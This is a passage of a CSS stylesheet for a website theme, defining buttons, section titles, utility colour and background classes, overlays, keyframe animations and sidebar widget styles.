  transition: all ease 0.4s;
}
.play-btn:after {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.play-btn:hover:after, .play-btn:hover::before,
.play-btn:hover i {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.play-btn.style2:before, .play-btn.style2:after {
  background-color: transparent;
  border: 1px solid var(--white-color);
}
.play-btn.style3 > i {
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 20px;
}
.play-btn.style3:before, .play-btn.style3:after {
  background-color: var(--theme-color);
}
.play-btn.style3:hover > i {
  background-color: var(--white-color);
  color: var(--theme-color);
}
.play-btn.style3:hover:before, .play-btn.style3:hover:after {
  background-color: var(--white-color);
}

.link-btn {
  font-weight: 600;
  font-size: 14px;
  display: inline-block;
  line-height: 0.8;
  position: relative;
  padding-bottom: 2px;
  margin-bottom: -2px;
  text-transform: uppercase;
  color: var(--theme-color);
}
.link-btn i {
  margin-left: 5px;
  font-size: 0.9rem;
}
.link-btn:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: var(--theme-color);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.link-btn:hover {
  color: var(--theme-color);
}
.link-btn:hover::before {
  width: 100%;
}

.line-btn {
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  line-height: 0.8;
  position: relative;
  padding-bottom: 4px;
  margin-bottom: -1px;
  text-transform: uppercase;
  color: var(--theme-color);
}
.line-btn i {
  margin-left: 5px;
  font-size: 0.9rem;
}
.line-btn:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: var(--theme-color);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.line-btn:hover {
  color: var(--title-color);
}
.line-btn:hover::before {
  background-color: var(--title-color);
  width: 45px;
}

.scroll-top {
  position: fixed;
  right: 30px;
  bottom: 30px;
  height: 50px;
  width: 50px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  z-index: 10000;
  opacity: 1;
  visibility: hidden;
  -webkit-transform: translateY(45px);
          transform: translateY(45px);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.scroll-top:after {
  content: "\f062";
  font-family: var(--icon-font);
  position: absolute;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  color: var(--theme-color);
  left: 0;
  top: 0;
  height: 50px;
  width: 50px;
  cursor: pointer;
  display: block;
  z-index: 1;
  border: 2px solid var(--theme-color);
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 50%;
}
.scroll-top svg {
  color: var(--theme-color);
  border-radius: 50%;
  background: var(--white-color);
}
.scroll-top svg path {
  fill: none;
}
.scroll-top .progress-circle path {
  stroke: var(--theme-color);
  stroke-width: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.scroll-top.show {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

/*------------------- 3.3. Titles -------------------*/
.sec-title {
  margin-bottom: calc(var(--section-title-space) - 12px);
  margin-top: -0.24em;
  text-transform: capitalize;
  font-weight: 600;
}

.sub-title {
  display: block;
  font-size: 20px;
  font-weight: 500;
  font-family: var(--title-font);
  color: var(--theme-color);
  margin-bottom: 30px;
  text-transform: capitalize;
  line-height: 24px;
  margin-top: -0.34em;
}
.sub-title:has(img) {
  margin-top: 0;
}
.sub-title img {
  margin: -5px 8px 0 0;
}
.sub-title.call {
  font-size: 30px;
  /* Medium devices */
}
@media (max-width: 991px) {
  .sub-title.call {
    font-size: 22px;
  }
}
.sub-title i {
  font-size: 32px;
  margin-right: 8px;
  /* Medium devices */
}
@media (max-width: 991px) {
  .sub-title i {
    font-size: 24px;
  }
}
.sub-title .spin {
  -webkit-animation: spin 5s linear infinite;
          animation: spin 5s linear infinite;
}

.box-title {
  font-size: 24px;
  line-height: 1.417;
  font-weight: 700;
  margin-top: -0.32em;
}
.box-title a {
  color: inherit;
}
.box-title a:hover {
  color: var(--theme-color);
}

.sec-text {
  max-width: 720px;
}

.title-area {
  margin-bottom: calc(var(--section-title-space) - 10px);
  position: relative;
  z-index: 2;
}
.title-area .sec-title {
  margin-bottom: 15px;
}
.title-area.mb-0 .sec-title {
  margin-bottom: -0.41em;
}
.title-area .themeholy-btn {
  margin-top: 20px;
  margin-bottom: 10px;
}

hr.title-line {
  margin-top: 0;
  background-color: var(--border-color);
  opacity: 1;
}

.sec-btn {
  text-align: center;
}

.sec-btn,
.title-line {
  margin-bottom: var(--section-title-space);
}

.shadow-title {
  font-family: var(--title-font);
  font-size: 74px;
  font-weight: 900;
  line-height: 1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(226, 232, 250, 0.7)), color-stop(88.54%, rgba(226, 232, 250, 0)));
  background-image: linear-gradient(180deg, rgba(226, 232, 250, 0.7) 0%, rgba(226, 232, 250, 0) 88.54%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
  margin: -0.55em 0 -0.45em -0.25em;
}
.shadow-title.color2 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#232C47), color-stop(91.15%, rgba(20, 29, 56, 0)));
  background-image: linear-gradient(180deg, #232C47 0%, rgba(20, 29, 56, 0) 91.15%);
}
.shadow-title.color3 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#E0E0E0), color-stop(93.75%, rgba(220, 214, 214, 0)));
  background-image: linear-gradient(180deg, #E0E0E0 0%, rgba(220, 214, 214, 0) 93.75%);
}

.title-area2 {
  padding: 50px 100px;
}
.title-area2 .subtitle {
  color: var(--white-color);
  text-transform: uppercase;
  margin-top: -0.4em;
  margin-bottom: 5px;
  display: block;
}
.title-area2 .title {
  color: var(--white-color);
  max-width: 430px;
  margin-bottom: -0.26em;
}

@media (max-width: 1700px) {
  .title-area2 {
    padding: 50px 50px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .sub-title {
    margin-bottom: 20px;
  }
  .shadow-title {
    font-size: 64px;
  }
  .title-area,
  .sec-title {
    --section-title-space: 60px;
  }
  .title-area.mb-45,
  .sec-title.mb-45 {
    margin-bottom: 36px;
  }
  .title-area.mb-50,
  .sec-title.mb-50 {
    margin-bottom: 40px;
  }
  .sec-btn,
  .title-line {
    --section-title-space: 55px;
  }
  .title-area2 .title {
    max-width: 300px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .shadow-title {
    font-size: 60px;
  }
  .title-area,
  .sec-title {
    --section-title-space: 50px;
  }
  .title-area.mb-45,
  .sec-title.mb-45 {
    margin-bottom: 35px;
  }
  .sec-btn,
  .title-line {
    --section-title-space: 50px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .title-area2 {
    text-align: center;
  }
  .title-area2 .title {
    max-width: 100%;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .shadow-title {
    font-size: 52px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .shadow-title {
    font-size: 40px;
  }
  .title-area2 {
    padding: 40px 20px;
  }
}
/*------------------- 3.4. Common -------------------*/
.shape-mockup-wrap {
  z-index: 2;
  position: relative;
}

.shape-mockup {
  position: absolute;
  z-index: -1;
  pointer-events: none;
}
.shape-mockup.z-index-3 {
  z-index: 3;
  pointer-events: none;
}
.shape-mockup.z-index-1 {
  z-index: 1;
  pointer-events: none;
}
.shape-mockup .svg-img {
  height: 110px;
  width: 110px;
}

.z-index-step1 {
  position: relative;
  z-index: 4 !important;
}

.z-index-common {
  position: relative;
  z-index: 3;
}

.z-index-3 {
  z-index: 3;
}

.z-index-n1 {
  z-index: -1;
}

.media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.badge {
  position: absolute;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: inline-block;
  text-align: center;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 0.25em 0.45em;
  font-size: 0.7em;
  border-radius: 50%;
  top: 8px;
  right: 8px;
  font-weight: 400;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.themeholy-social a {
  display: inline-block;
  width: var(--icon-size, 46px);
  height: var(--icon-size, 46px);
  line-height: var(--icon-size, 46px);
  background-color: var(--smoke-color);
  color: var(--body-color);
  font-size: 16px;
  text-align: center;
  margin-right: 5px;
}
.themeholy-social a:last-child {
  margin-right: 0;
}
.themeholy-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.themeholy-social.color-theme a {
  color: var(--body-color);
  border-color: var(--theme-color);
}

.slider-shadow .slick-list {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: -30px;
  margin-top: -30px;
}

.btn-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 30px;
  /* Small devices */
}
.btn-group.style2 {
  gap: 20px 70px;
  /* Small devices */
}
@media (max-width: 767px) {
  .btn-group.style2 {
    gap: 20px 30px;
  }
}
@media (max-width: 767px) {
  .btn-group {
    gap: 20px;
  }
}

.themeholy-bg-img {
  position: absolute;
  inset: 0;
}
.themeholy-bg-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.mfp-zoom-in .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
}

.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.mfp-zoom-in.mfp-ready .mfp-content {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.7;
}

.mfp-zoom-in.mfp-removing .mfp-content {
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/*------------------- 3.6. Font -------------------*/
.font-icon {
  font-family: var(--icon-font);
}

.font-title {
  font-family: var(--title-font);
}

.font-body {
  font-family: var(--body-font);
}

.fw-extralight {
  font-weight: 100;
}

.fw-light {
  font-weight: 300;
}

.fw-normal {
  font-weight: 400;
}

.fw-medium {
  font-weight: 500;
}

.fw-semibold {
  font-weight: 600;
}

.fw-bold {
  font-weight: 700;
}

.fw-extrabold {
  font-weight: 800;
}

.fs-md {
  font-size: 18px;
}

.fs-xs {
  font-size: 14px;
}

/*------------------- 3.7. Background -------------------*/
.bg-theme {
  background-color: var(--theme-color) !important;
}

.bg-theme2 {
  background-color: var(--theme-color2) !important;
}

.bg-smoke {
  background-color: var(--smoke-color) !important;
}

.bg-smoke2 {
  background-color: var(--smoke-color2) !important;
}

.bg-white {
  background-color: var(--white-color) !important;
}

.bg-black {
  background-color: var(--black-color) !important;
}

.bg-black2 {
  background-color: var(--black-color2) !important;
}

.bg-title {
  background-color: var(--title-color) !important;
}

.gradient-body {
  background-image: linear-gradient(100.62deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
}

.gr-bg1 {
  background-image: linear-gradient(80deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 23.81%, rgba(198, 241, 255, 0.3) 45.3%, rgba(248, 242, 222, 0.3) 68.4%, rgba(212, 179, 253, 0.3) 99.5%);
}

.gr-bg2 {
  background-image: linear-gradient(100.62deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
}

.gr-bg3 {
  background-image: linear-gradient(110.59deg, rgba(236, 207, 254, 0.4) 0%, rgba(255, 221, 221, 0.5) 46.79%, rgba(247, 255, 229, 0.7) 100%);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}

.gr-bg4 {
  background-image: linear-gradient(105.44deg, rgba(255, 229, 133, 0.4) 0%, rgba(189, 255, 199, 0.4) 48.48%, rgba(223, 109, 223, 0.4) 100%);
  -webkit-backdrop-filter: blur(15px);
          backdrop-filter: blur(15px);
}

.background-image,
[data-bg-src] {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-fluid {
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: center center;
}

.bg-auto {
  background-size: auto auto;
}

.bg-top-center {
  background-size: auto;
  background-position: top center;
}

.bg-repeat {
  background-size: auto;
  background-repeat: repeat;
}

.bg-bottom-right {
  background-size: auto;
  background-position: bottom right;
}

.bg-top-right {
  background-size: auto;
  background-position: top right;
}

/*------------------- 3.8. Text Color -------------------*/
.text-theme {
  color: var(--theme-color) !important;
}

.text-theme2 {
  color: var(--theme-color2) !important;
}

.text-title {
  color: var(--title-color) !important;
}

.text-body {
  color: var(--body-color) !important;
}

.text-white {
  color: var(--white-color) !important;
}

.text-light {
  color: var(--light-color) !important;
}

.text-yellow {
  color: var(--yellow-color) !important;
}

.text-success {
  color: var(--success-color) !important;
}

.text-error {
  color: var(--error-color) !important;
}

.text-inherit {
  color: inherit;
}
.text-inherit:hover {
  color: var(--theme-color);
}

a.text-theme:hover,
.text-reset:hover {
  text-decoration: underline;
}

/*------------------- 3.9. Overlay -------------------*/
.overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.position-center {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

[data-overlay] {
  position: relative;
  z-index: 2;
}
[data-overlay] [class^=col-],
[data-overlay] [class*=col-] {
  z-index: 1;
}

[data-overlay]:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

[data-overlay=theme]:before {
  background-color: var(--theme-color);
}

[data-overlay=theme2]:before {
  background-color: var(--theme-color2);
}

[data-overlay=title]:before {
  background-color: var(--title-color);
}

[data-overlay=white]:before {
  background-color: var(--white-color);
}

[data-overlay=black]:before {
  background-color: var(--black-color);
}

[data-overlay=overlay1]:before {
  background-color: #080E1C;
}

[data-opacity="1"]:before {
  opacity: 0.1;
}

[data-opacity="2"]:before {
  opacity: 0.2;
}

[data-opacity="3"]:before {
  opacity: 0.3;
}

[data-opacity="4"]:before {
  opacity: 0.4;
}

[data-opacity="5"]:before {
  opacity: 0.5;
}

[data-opacity="6"]:before {
  opacity: 0.6;
}

[data-opacity="7"]:before {
  opacity: 0.7;
}

[data-opacity="8"]:before {
  opacity: 0.8;
}

[data-opacity="9"]:before {
  opacity: 0.9;
}

[data-opacity="10"]:before {
  opacity: 1;
}

/*------------------- 3.10. Animation -------------------*/
.ripple-animation, .play-btn:after, .play-btn:before {
  -webkit-animation-duration: var(--ripple-ani-duration);
          animation-duration: var(--ripple-ani-duration);
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-name: ripple;
          animation-name: ripple;
}

@-webkit-keyframes ripple {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0;
  }
}

@keyframes ripple {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0;
  }
}
@-webkit-keyframes ripple2 {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(2.8);
            transform: scale(2.8);
    opacity: 0;
  }
}
@keyframes ripple2 {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(2.8);
            transform: scale(2.8);
    opacity: 0;
  }
}
.fancy-animation {
  -webkit-animation: morph 8s ease-in-out infinite;
          animation: morph 8s ease-in-out infinite;
}

@-webkit-keyframes morph {
  0% {
    border-radius: 60% 40% 30% 70%/60% 30% 70% 40%;
  }
  50% {
    border-radius: 30% 60% 70% 40%/50% 60% 30% 60%;
  }
  100% {
    border-radius: 60% 40% 30% 70%/60% 30% 70% 40%;
  }
}

@keyframes morph {
  0% {
    border-radius: 60% 40% 30% 70%/60% 30% 70% 40%;
  }
  50% {
    border-radius: 30% 60% 70% 40%/50% 60% 30% 60%;
  }
  100% {
    border-radius: 60% 40% 30% 70%/60% 30% 70% 40%;
  }
}
.movingX {
  -webkit-animation: movingX 8s linear infinite;
          animation: movingX 8s linear infinite;
}

@-webkit-keyframes movingX {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(50px);
            transform: translateX(50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes movingX {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(50px);
            transform: translateX(50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
.moving {
  -webkit-animation: moving 8s linear infinite;
          animation: moving 8s linear infinite;
}

@-webkit-keyframes moving {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes moving {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
.jump {
  -webkit-animation: jumpAni 7s linear infinite;
          animation: jumpAni 7s linear infinite;
}

@-webkit-keyframes jumpAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes jumpAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.jump-reverse {
  -webkit-animation: jumpReverseAni 7s linear infinite;
          animation: jumpReverseAni 7s linear infinite;
}

@-webkit-keyframes jumpReverseAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes jumpReverseAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.spin {
  -webkit-animation: spin 10s linear infinite;
          animation: spin 10s linear infinite;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.bg-color-ani,
.color-animate {
  -webkit-animation: bgColor 6s linear infinite;
          animation: bgColor 6s linear infinite;
}

@-webkit-keyframes bgColor {
  0% {
    background-color: #F2BA4C;
  }
  25% {
    background-color: #81F24C;
  }
  50% {
    background-color: #41F27D;
  }
  75% {
    background-color: #0500FF;
  }
  100% {
    background-color: #F2BA4C;
  }
}

@keyframes bgColor {
  0% {
    background-color: #F2BA4C;
  }
  25% {
    background-color: #81F24C;
  }
  50% {
    background-color: #41F27D;
  }
  75% {
    background-color: #0500FF;
  }
  100% {
    background-color: #F2BA4C;
  }
}
@-webkit-keyframes animate-positive {
  0% {
    width: 0;
  }
}
@keyframes animate-positive {
  0% {
    width: 0;
  }
}
.scalein.themeholy-animated {
  --animation-name: scalein;
}

.slidetopleft.themeholy-animated {
  --animation-name: slidetopleft;
}

.slidebottomright.themeholy-animated {
  --animation-name: slidebottomright;
}

.slideinleft.themeholy-animated {
  --animation-name: slideinleft;
}

.slideinright.themeholy-animated {
  --animation-name: slideinright;
}

.slideinup.themeholy-animated {
  --animation-name: slideinup;
}

.slideindown.themeholy-animated {
  --animation-name: slideindown;
}

.rollinleft.themeholy-animated {
  --animation-name: rollinleft;
}

.rollinright.themeholy-animated {
  --animation-name: rollinright;
}

.scalein,
.slidetopleft,
.slidebottomright,
.slideinleft,
.slideinright,
.slideindown,
.slideinup,
.rollinleft,
.rollinright {
  opacity: 0;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
  -webkit-animation-name: var(--animation-name);
          animation-name: var(--animation-name);
}

.themeholy-animated {
  opacity: 1;
}

@-webkit-keyframes slideinup {
  0% {
    opacity: 0;
    -webkit-transform: translateY(70px);
            transform: translateY(70px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideinup {
  0% {
    opacity: 0;
    -webkit-transform: translateY(70px);
            transform: translateY(70px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes slideinright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(70px);
            transform: translateX(70px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes slideinright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(70px);
            transform: translateX(70px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-webkit-keyframes slideindown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-70px);
            transform: translateY(-70px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes slideindown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-70px);
            transform: translateY(-70px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes slideinleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-70px);
            transform: translateX(-70px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes slideinleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-70px);
            transform: translateX(-70px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-webkit-keyframes slidebottomright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px) translateY(100px);
            transform: translateX(100px) translateY(100px);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}
@keyframes slidebottomright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px) translateY(100px);
            transform: translateX(100px) translateY(100px);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}
@-webkit-keyframes slidetopleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px) translateY(-100px);
            transform: translateX(-100px) translateY(-100px);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}
@keyframes slidetopleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px) translateY(-100px);
            transform: translateX(-100px) translateY(-100px);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}
/*=================================
    04. Template Style
==================================*/
/*------------------- 4.1. Widget  -------------------*/
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.wp-block-categories ul {
  list-style: none;
  padding: 0;
  margin: 0 0 0 0;
}
.widget_nav_menu > ul,
.widget_nav_menu .menu,
.widget_meta > ul,
.widget_meta .menu,
.widget_pages > ul,
.widget_pages .menu,
.widget_archive > ul,
.widget_archive .menu,
.widget_categories > ul,
.widget_categories .menu,
.wp-block-categories > ul,
.wp-block-categories .menu {
  margin: -20px 0 -20px 0;
}
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_archive a,
.widget_categories a,
.wp-block-categories a {
  display: block;
  background-color: transparent;
  margin: 0;
  padding: 16px 45px 19px 27px;
  font-size: 16px;
  line-height: 1.313;
  color: var(--body-color);
  border-radius: 0;
  border-bottom: 1px solid var(--border-color);
}
.widget_nav_menu a::before,
.widget_meta a::before,
.widget_pages a::before,
.widget_archive a::before,
.widget_categories a::before,
.wp-block-categories a::before {
  content: "\f07c";
  position: absolute;
  left: 0;
  top: 17px;
  font-family: var(--icon-font);
  font-weight: 500;
}
.widget_nav_menu li,
.widget_meta li,
.widget_pages li,
.widget_archive li,
.widget_categories li,
.wp-block-categories li {
  display: block;
  position: relative;
}
.widget_nav_menu li:last-child a,
.widget_meta li:last-child a,
.widget_pages li:last-child a,
.widget_archive li:last-child a,
.widget_categories li:last-child a,
.wp-block-categories li:last-child a {
  border-bottom: none;
}
.widget_nav_menu li > span,
.widget_meta li > span,
.widget_pages li > span,
.widget_archive li > span,
.widget_categories li > span,
.wp-block-categories li > span {
  color: var(--body-color);
  text-align: center;
  position: absolute;
  right: 0;
  top: 14px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  pointer-events: none;
  min-width: 20px;
  text-align: right;
  font-weight: 500;
}
.widget_nav_menu .sub-menu li a,
.widget_nav_menu .children li a,
.widget_meta .sub-menu li a,
.widget_meta .children li a,
.widget_pages .sub-menu li a,
.widget_pages .children li a,
.widget_archive .sub-menu li a,
.widget_archive .children li a,
.widget_categories .sub-menu li a,
.widget_categories .children li a,
.wp-block-categories .sub-menu li a,
.wp-block-categories .children li a {
  border-bottom: 1px solid var(--border-color);
}
.widget_nav_menu a:hover,
.widget_meta a:hover,
.widget_pages a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.wp-block-categories a:hover {
  color: var(--theme-color);
}
.widget_nav_menu a:hover ~ span,
.widget_meta a:hover ~ span,
.widget_pages a:hover ~ span,
.widget_archive a:hover ~ span,
.widget_categories a:hover ~ span,
.wp-block-categories a:hover ~ span {
  color: var(--theme-color);
}
.widget_nav_menu .children,
.widget_meta .children,
.widget_pages .children,
.widget_archive .children,
.widget_categories .children,
.wp-block-categories .children {
  margin-left: 10px;
}

.wp-block-categories {
  list-style: none;
  padding: 0;
  margin: 0 0 -10px 0;
}

.widget_nav_menu a,
.widget_meta a,
.widget_pages a {
  padding-right: 20px;
}

.widget_nav_menu .sub-menu {
  margin-left: 10px;
}

.wp-block-archives {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.wp-block-archives a:not(:hover) {
  color: inherit;
}

.themeholy-blog ul.wp-block-archives li {
  margin: 5px 0;
}

.widget {
  padding: var(--widget-padding-y, 40px) var(--widget-padding-x, 40px);
  background-color: var(--smoke-color);
  margin-bottom: 40px;
  position: relative;
  border-radius: 0;
}
.widget[data-overlay]:before {
  z-index: -1;
}
.widget .themeholy-social a {
  -webkit-box-shadow: 0px 2px 14px rgba(4, 6, 66, 0.1);
          box-shadow: 0px 2px 14px rgba(4, 6, 66, 0.1);
}
.widget select,
.widget input {
  background-color: var(--white-color);
}

.wp-block-search__label,
.widget_title {
  position: relative;
  font-size: 24px;
  font-weight: 700;
  font-family: var(--title-font);
  line-height: 1em;
  padding-bottom: 17px;
  margin: -0.12em 0 30px 0;
}
.wp-block-search__label:after, .wp-block-search__label:before,
.widget_title:after,
.widget_title:before {
  content: "";
  height: 3px;
  width: 100%;
  background-color: var(--border-color);
  position: absolute;
  bottom: 0;
  left: 0;
}
.wp-block-search__label:after,
.widget_title:after {
  background-color: var(--theme-color);
  width: 30px;
}

.widget .search-form {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.widget .search-form input {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  border-radius: 0;
  padding-right: 25px;
  border: 1px solid var(--white-color);
}
.widget .search-form input:focus {
  border-color: var(--theme-color);
}
.widget .search-form button {
  border: none;
  font-size: 16px;
  font-size: 500;
  background-color: var(--theme-color);
  color: var(--white-color);
  display: inline-block;
  padding: 0;
  width: 56px;
  text-align: center;
  border-radius: 0;
}
.widget .search-form button:hover {
  background-color: var(--title-color);
}

.wp-block-tag-cloud a,
.tagcloud a {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  font-family: var(--body-font);
  text-transform: capitalize;
  line-height: 1;
  padding: 13px 19px;
  margin-right: 6px;
  margin-bottom: 10px;
  color: var(--body-color);
  background-color: var(--white-color);
  border-radius: 0;
}
.wp-block-tag-cloud a:hover,
.tagcloud a:hover {
  background-color: var(--theme-color);
  color: var(--white-color) !important;
  border-color: var(--theme-color);
}

.wp-block-tag-cloud,
.tagcloud {
  margin-right: -10px;
  margin-bottom: -10px;
}

.sidebar-gallery {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
  max-width: 320px;
}
.sidebar-gallery .gallery-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  color: var(--white-color);
